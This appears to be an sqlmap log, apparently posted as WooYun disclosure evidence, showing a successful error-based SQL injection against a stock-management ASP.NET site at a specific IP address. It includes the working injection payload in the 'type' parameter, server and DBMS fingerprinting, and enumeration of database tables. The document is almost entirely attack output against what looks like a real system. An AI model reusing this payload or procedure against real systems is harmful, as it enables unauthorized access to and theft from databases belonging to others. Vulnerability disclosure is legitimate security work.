 sqlmap
[*] starting at 15:53:00
[15:53:00] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:53:00] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://219.139.240.203:80/StockManage/ErrorPage.aspx'. Do you want to
follow? [Y/n]
[15:53:01] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: type=1' AND 7649=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(113)+
(SELECT (CASE WHEN (7649=7649) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(
107)+CHAR(113))) AND 'reTN' LIKE 'reTN&code=0401
---
[15:53:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[15:53:01] [INFO] fetching tables for database: pm2_hls
[15:53:01] [INFO] the SQL query used returns 483 entries
[15:53:01] [INFO] starting 3 threads
[15:53:01] [INFO] retrieved: dbo.Sm_Purchaseplan
[15:53:02] [INFO] retrieved: dbo.sm_receiveNote
[15:53:02] [INFO] retrieved: dbo.Sm_Purchaseplan_Stock
[15:53:02] [INFO] retrieved: dbo.sm_sendGoods
[15:53:02] [INFO] retrieved: dbo.sm_receiveGoods
[15:53:03] [INFO] retrieved: dbo.Sm_Set
[15:53:03] [INFO] retrieved: dbo.Sm_Refunding
[15:53:03] [INFO] retrieved: dbo.Sm_Stocktake_Detail
[15:53:03] [INFO] retrieved: dbo.Sm_Stocktake
[15:53:04] [INFO] retrieved: dbo.Sm_Storage_Stock
[15:53:04] [INFO] retrieved: dbo.Sm_Treasury
[15:53:04] [INFO] retrieved: dbo.Sm_Treasury_Permit
[15:53:04] [INFO] retrieved: dbo.Sm_Treasury_Project
www.wooyun.org